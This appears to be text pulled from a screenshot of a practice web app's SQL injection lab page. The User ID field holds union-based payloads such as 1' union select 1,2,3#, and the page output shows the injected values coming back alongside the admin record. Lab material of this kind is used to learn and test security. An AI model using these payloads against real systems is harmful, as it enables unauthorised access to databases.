 Vulnerability: SQL Injection
User ID: 1' union select 1,2,3# Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2